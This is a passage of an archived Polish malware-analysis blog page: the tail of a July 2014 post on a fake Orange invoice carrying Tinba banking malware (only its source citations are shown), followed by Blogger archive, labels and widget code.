<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal">
<u><span lang="EN-US" style="mso-ansi-language: EN-US;">Źródła:</span></u></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<span lang="EN-US" style="mso-ansi-language: EN-US;">[1] </span><a href="http://stopmalvertising.com/malware-reports/mini-analysis-of-the-tinybanker-tinba.html"><span lang="EN-US" style="mso-ansi-language: EN-US;">http://stopmalvertising.com/malware-reports/mini-analysis-of-the-tinybanker-tinba.html</span></a><span lang="EN-US" style="mso-ansi-language: EN-US;"></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<span lang="EN-US" style="mso-ansi-language: EN-US;">[2] TrendMicro Dokument: W32.Tinba
(Tinybanker) The Turkish Incident.</span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Autor:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17656132029176769837' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17656132029176769837' rel='author' title='author profile'>
<span itemprop='name'>Prevenity</span>
</a>
</span>
</span>
<span class='post-timestamp'>
o
<meta content='http://malware.prevenity.com/2014/07/faktura-orange-z-11-lipca-2014-roku-z.html' itemprop='url'/>
<a class='timestamp-link' href='https://malware.prevenity.com/2014/07/faktura-orange-z-11-lipca-2014-roku-z.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-22T23:33:00+02:00'>23:33</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://malware.prevenity.com/2014/07/faktura-orange-z-11-lipca-2014-roku-z.html#comment-form' onclick=''>
Brak komentarzy:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2058782257'>
<a href='https://www.blogger.com/post-edit.g?blogID=9072004546742466536&postID=8406546479793525129&from=pencil' title='Edytuj post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9072004546742466536&postID=8406546479793525129&target=email' target='_blank' title='Wyślij pocztą e-mail'><span class='share-button-link-text'>Wyślij pocztą e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9072004546742466536&postID=8406546479793525129&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Wrzuć na bloga'><span class='share-button-link-text'>Wrzuć na bloga</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9072004546742466536&postID=8406546479793525129&target=twitter' target='_blank' title='Udostępnij w X'><span class='share-button-link-text'>Udostępnij w X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9072004546742466536&postID=8406546479793525129&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Udostępnij w usłudze Facebook'><span class='share-button-link-text'>Udostępnij w usłudze Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9072004546742466536&postID=8406546479793525129&target=pinterest' target='_blank' title='Udostępnij w serwisie Pinterest'><span class='share-button-link-text'>Udostępnij w serwisie Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://malware.prevenity.com/search?updated-max=2015-04-22T17:56:00%2B02:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Nowsze posty'>Nowsze posty</a>
</span>
<a class='home-link' href='https://malware.prevenity.com/'>Strona główna</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subskrybuj:
<a class='feed-link' href='https://malware.prevenity.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Komentarze (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwum bloga</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2026/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2018/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2018/10/'>
października
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2018/09/'>
września
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2018/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2018/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2017/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2017/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2017/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2017/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2017/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2016/10/'>
października
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2016/09/'>
września
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2016/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2016/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2016/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2016/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2016/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2015/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2015/10/'>
października
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2015/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2015/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2015/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2015/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2015/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2015/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2015/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2014/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2014/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2014/09/'>
września
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2014/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://malware.prevenity.com/2014/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://malware.prevenity.com/2014/07/faktura-orange-z-11-lipca-2014-roku-z.html'>Faktura Orange z 11 lipca 2014 roku z załączonym z...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Najpopularniejsze wpisy</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://malware.prevenity.com/2017/01/ataki-na-instytucje-rzadowe-grudzien.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvrOqKmha8GP-3Y8-lRMFU0xNpQ3gBcuN3yX9l16w5QJokcf7wHB3CveZo58g0fljQMrgJyAUPFhTCj-0ZGcjNsw9o0nvDL8k2pZwjfTpB5zsOCBslgWb-buJ-9m3C-laBBHF1QXToc20/w72-h72-p-k-no-nu/1_doc.png'/>
</a>
</div>
<div class='item-title'><a href='https://malware.prevenity.com/2017/01/ataki-na-instytucje-rzadowe-grudzien.html'>Ataki na instytucje rządowe - grudzień 2016</a></div>
<div class='item-snippet'>Kilka dni temu od zespołu reagowania na incydenty komputerowe Ministerstwa Spraw Zagranicznych otrzymaliśmy informacje o wykryciu i zablokow...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/APT'>APT</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/decompilation'>decompilation</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/keylogger'>keylogger</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/malware'>malware</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/malware%20detection'>malware detection</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/malware%20monitoring'>malware monitoring</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/metasploit'>metasploit</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/monitorowanie%20bezpiecze%C5%84stwa'>monitorowanie bezpieczeństwa</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/Podatno%C5%9B%C4%87'>Podatność</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/RetDec'>RetDec</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/socjotechnika'>socjotechnika</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/static%20anslysis'>static anslysis</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/sysmon'>sysmon</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/veil-evasion'>veil-evasion</a>
</li>
<li>
<a dir='ltr' href='https://malware.prevenity.com/search/label/webinject'>webinject</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Współtwórcy</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/05214488888247283501' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Mariusz</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17656132029176769837' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Prevenity</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'>
</div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Stopka'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Motyw Prosty. Obsługiwane przez usługę <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6uIyfAznOWWp-XNAEwfHUXsQT-ig:1769077133904';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9072004546742466536','//malware.prevenity.com/2014/07/','9072004546742466536');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9072004546742466536', 'title': 'malware@prevenity', 'url': 'https://malware.prevenity.com/2014/07/', 'canonicalUrl': 'http://malware.prevenity.com/2014/07/', 'homepageUrl': 'https://malware.prevenity.com/', 'searchUrl': 'https://malware.prevenity.com/search', 'canonicalHomepageUrl': 'http://malware.prevenity.com/', 'blogspotFaviconUrl': 'https://malware.prevenity.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22malware@prevenity - Atom\x22 href\x3d\x22https://malware.prevenity.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22malware@prevenity - RSS\x22 href\x3d\x22https://malware.prevenity.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22malware@prevenity - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9072004546742466536/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'archive', 'pageName': 'lipca 2014', 'pageTitle': 'malware@prevenity: lipca 2014'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Prosty', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'malware@prevenity', 'description': '... wszystko o z\u0142o\u015bliwym oprogramowaniu dla Windows', 'url': 'https://malware.prevenity.com/2014/07/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'month': 7, 'rangeMessage': 'Wy\u015bwietlanie post\xf3w z lipiec, 2014'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer-2-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>